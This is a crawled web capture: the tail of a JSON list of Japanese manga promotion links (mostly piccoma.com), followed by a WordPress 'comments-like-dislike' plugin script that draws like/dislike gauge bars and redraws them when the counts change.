0e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&fver=20220107062350
body_size: 440
content:
(function ($) {
    $(function () {

        function update($cldWrap) {
            var $gage = $cldWrap.find('.cld-gage');
            var t = parseInt($cldWrap.find('.cld-like-count-wrap').text().trim(), 10);
            var e = -1 * parseInt($cldWrap.find('.cld-dislike-count-wrap').text().trim(), 10);
            if (t >= 0 && e <= 0) {
                var o = t - e;
                var e;
                var i;
                if (o > 0) {
                    e = Math.log(o + 1) / Math.log(1.1) * 4 << 0;
                    e = e > 500 ? 500 : e;
                    i = t / o * 1e3 << 0;
                    i /= 10;
                    $gage.width(e + "px");
                    $gage.find('.cld-gage-bar-like').width(i + "%");
                    $gage.find('.cld-gage-bar-dislike').width((100 - i) + "%");
                } else {
                    $gage.width(0);
                    $gage.find('.cld-gage-bar-like').width(0);
                    $gage.find('.cld-gage-bar-dislike').width(0);
                }
            }
        }

        $('.cld-like-dislike-wrap').each(function () {
            update($(this));

            $(this).find('.cld-count-wrap').each(function () {
                var targetNode = this;
                var observer = new MutationObserver(function (mutationsList, _) {
                    var $cldWrap;
                    mutationsList.forEach(function (mutation) {
                        if (!mutation.addedNodes.length) return;
                        $cldWrap = $(mutation.target).closest('.cld-like-dislike-wrap');
                        update($cldWrap);
                    });
                });
                observer.observe(targetNode, {
                    childList: true,
                });
            });
        });

    });
})(jQuery);
